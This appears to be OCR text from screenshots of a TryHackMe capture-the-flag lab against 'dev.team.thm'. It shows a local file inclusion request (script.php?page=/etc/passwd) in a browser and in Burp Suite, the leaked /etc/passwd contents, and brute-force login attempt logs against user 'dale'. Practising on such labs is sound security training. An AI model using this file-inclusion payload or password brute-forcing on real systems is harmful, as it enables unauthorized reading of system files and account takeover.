 dev.team.thm/script.php?page=/etc/passwd
110%
burp
3
bu
TryHackMe
Kali Linux
Kali Tools
Kali Docs
Kali Forums
Kali NetHunter
Exploit-DB
Google Hacking DB
OffSec
root:x:0:0:root:/root:/bin/bash daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin bin:x:2:2:bin:/bin:/usr/sbin/
nologin sys:x:3:3:sys:/dev:/usr/sbin/nologin sync:x:4:65534:sync:/bin:/bin/sync games:x:5:60:games:/usr/games:/
usr/sbin/nologin man:x:6:12:man:/var/cache/man:/usr/sbin/nologin lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin proxy:x:13:13:proxy:/bin:/usr/sbin/nologin www-
data:x:33:33:www-data:/var/www:/usr/sbin/nologin backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin systemd-network:x:100:102:systemd Network
Management,,,:/run/systemd/netif:/usr/sbin/nologin systemd-resolve:x:101:103:systemd Resolver,,,:/run/
systemd/resolve:/usr/sbin/nologin syslog:x:102:106::/home/syslog:/usr/sbin/nologin messagebus:x:103:107::/
nonexistent:/usr/sbin/nologin _apt:x:104:65534::/nonexistent:/usr/sbin/nologin lxd:x:105:65534::/var/lib/lxd/:/
bin/false uuidd:x:106:110::/run/uuidd:/usr/sbin/nologin dnsmasq:x:107:65534:dnsmasq,,,:/var/lib/misc:/usr/sbin/
nologin landscape:x:108:112::/var/lib/landscape:/usr/sbin/nologin pollinate:x:109:1::/var/cache/pollinate:/bin/
false dale:x:1000:1000:anon,,,:/home/dale:/bin/bash gyles:x:1001:1001::/home/gyles:/bin/bash
ftpuser:x:1002:1002::/home/ftpuser:/bin/sh ftp:x:110:116:ftp daemon,,,:/srv/ftp:/usr/sbin/nologin
sshd:x:111:65534::/run/sshd:/usr/sbin/nologin systemd-timesync:x:112:117:systemd Time Synchronization,,,:/
run/systemd:/usr/sbin/nologin tss:x:113:120:TPM software stack,,,:/var/lib/tpm:/bin/false tcpdump:x:114:121::/
nonexistent:/usr/sbin/nologin fwupd-refresh:x:115:122:fwupd-refresh user,,,:/run/systemd:/usr/sbin/nologin
systemd-coredump:x:999:999:systemd Core Dumper:/:/usr/sbin/nologin usbmux:x:116:46:usbmux daemon,,,:/
var/lib/usbmux:/usr/sbin/nologin ssm-user:x:1003:1005::/home/ssm-user:/bin/sh ubuntu:x:1004:1007:Ubuntu:/
home/ubuntu:/bin/bash
[ATTEMPT] target 10.65.139.182 - login "dale" - pass "200792" - 39618 of 14344440 [child 43] (0/41)
[RE-ATTEMPT] target 10.65.139.182 - login "dale" - pass "261185" - 39618 of 14344440 [child 62] (0/41)
Burp Project Intruder Repeater View Help Burp Suite Community Edition v2025.10.6 - Temporary Project
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions
Learn
Intercept HTTP history WebSockets history Match and replace Proxy settings
Filter settings: Hiding CSS and image content; hiding specific extensions Filter on
# Host Method URL Params Edited Status code Length MIME type Extension Title No
1 http://dev.team.thm GET /script.php?page=/etc/passwd ✓ 200 2432 HTML php
2 https://nexus-websocket-a.in... GET /pubsub/5-kjRJ_Mdy7rlqHZ8MtQR... ✓ 101 181
Request
Pretty Raw Hex \n
1 GET /script.php?page=/etc/passwd HTTP/1.1
2 Host: dev.team.thm
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0)
Gecko/20100101 Firefox/128.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=
0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Connection: keep-alive
8 Upgrade-Insecure-Requests: 1
9 Priority: u=0, i
10
11
Response
Pretty Raw Hex Render \n
21 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
22 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
23 www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
24 backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
25 list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
26 irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
27 gnats:x:41:41:Gnats Bug-Reporting System
(admin):/var/lib/gnats:/usr/sbin/nologin
28 nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
29 systemd-network:x:100:102:systemd Network
Management,,,:/run/systemd/netif:/usr/sbin/nologin
30 systemd-resolve:x:101:103:systemd
Resolver,,,:/run/systemd/resolve:/usr/sbin/nologin
31 syslog:x:102:106::/home/syslog:/usr/sbin/nologin
32 messagebus:x:103:107::/nonexistent:/usr/sbin/nologin
33 _apt:x:104:65534::/nonexistent:/usr/sbin/nologin
34 lxd:x:105:65534::/var/lib/lxd/:/bin/false
35 uuidd:x:106:110::/run/uuidd:/usr/sbin/nologin
36 dnsmasq:x:107:65534:dnsmasq,,,:/var/lib/misc:/usr/sbin/nologi
n
37 landscape:x:108:112::/var/lib/landscape:/usr/sbin/nologin
38 pollinate:x:109:1::/var/cache/pollinate:/bin/false
39 dale:x:1000:1000:anon,,,:/home/dale:/bin/bash
40 gyles:x:1001:1001::/home/gyles:/bin/bash
41 ftpuser:x:1002:1002::/home/ftpuser:/bin/sh
42 ftp:x:110:116:ftp daemon,,,:/srv/ftp:/usr/sbin/nologin
43 sshd:x:111:65534::/run/sshd:/usr/sbin/nologin
44 systemd-timesync:x:112:117:systemd Time
Synchronization,,,:/run/systemd:/usr/sbin/nologin
45 tss:x:113:120:TPM software stack,,,:/var/lib/tpm:/bin/false
46 tcpdump:x:114:121::/nonexistent:/usr/sbin/nologin
47 fwupd-refresh:x:115:122:fwupd-refresh
user,,,:/run/systemd:/usr/sbin/nologin
48 systemd-coredump:x:999:999:systemd Core
Dumper:/:/usr/sbin/nologin
49 usbmux:x:116:46:usbmux
daemon,,,:/var/lib/usbmux:/usr/sbin/nologin
50 ssm-user:x:1003:1005::/home/ssm-user:/bin/sh